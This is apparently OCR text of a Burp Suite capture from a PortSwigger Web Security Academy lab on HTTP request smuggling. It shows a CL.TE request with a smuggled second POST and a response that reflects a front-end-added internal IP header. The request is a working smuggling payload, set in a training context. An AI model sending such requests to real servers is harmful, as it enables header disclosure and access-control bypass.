 Go
Cancel
<
>
Target: https://ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Cookie: session=2rOrjC16pIb7ZfURX8QlSuU1v6UMAXLA
Content-Length: 77
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Length: 70
Connection: close
search=123
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container">
<section class="blog-header">
<h1>0 search results for '123
POST / HTTP/1.1
X-yfaezR-Ip: 42.3.124.60
Host: ac831f8c1'</h1>
<hr>
</section>
<section class="search">
<form action="/" method="POST">
<input maxlength="600" type="text"
placeholder="Search the blog..." name="search" value="123
POST / HTTP/1.1
X-yfaezR-Ip: 42.3.124.60
Host: ac831f8c1">
<button type="submit"
class="button">Search</button>
</form>
</section>
<section class="blog-list">
<div class="is-linkback">
<a href="/">Back to Blog</a>
</div>
</section>
</div>
</section>
</div>
</body>
</html>
?
<
+
>
123
2 matches